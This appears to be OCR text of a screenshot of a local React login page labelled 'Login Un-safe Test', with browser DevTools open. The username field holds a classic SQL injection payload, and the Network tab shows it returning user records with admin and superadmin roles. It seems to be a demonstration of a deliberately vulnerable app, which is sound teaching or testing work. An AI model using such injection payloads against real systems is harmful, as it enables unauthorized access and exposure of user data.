 React App
localhost:3000
M
Sign In
Username
1' or 1=1 -- -
Password
•••••
Login Un-safe Test
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse AdBlock Components Profiler 2 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms 19000 ms 20000 ms 21000 ms 22000 ms 23000 m
Name
companion-bubble.css
content.css
login?username=1%27%20or%201=1%20--%20-&password=adasd
3 / 15 requests 72.7 kB / 1.0 MB transferred 72.5 kB / 3.1 MB resources
Headers Payload Preview Response Initiator Timing
[,…]
0: {loggedIn: true, id: 1, firstName: "first", lastName: "last", role: "admin", email: "asd@dfd.com",…}
1: {loggedIn: true, id: 2, firstName: "test2", lastName: "test2", role: "user", email: "abc@gma",…}
2: {loggedIn: true, id: 3, firstName: "dasd", lastName: "asdas", role: "dasd", email: "sdasda",…}
3: {loggedIn: true, id: 12, firstName: "hacker_mb", lastName: "test", role: "superadmin",…}
4: {loggedIn: true, id: 18, firstName: "trerd", lastName: "last", role: "admin", email: "abc@abc",…}
5: {loggedIn: true, id: 19, firstName: "test1", lastName: "last1", role: "user",…}
6: {loggedIn: true, id: 20, firstName: "trerd", lastName: "last", role: "admin", email: "abc@abc",…}
7: {loggedIn: true, id: 21, firstName: "trerd", lastName: "last", role: "admin", email: "abc@abc",…}
8: {loggedIn: true, id: 32, firstName: "Mbegum", lastName: "bg", role: "superadmin",…}
9: {loggedIn: true, id: 35, firstName: "hacker123", lastName: "test", role: "superadmin",…}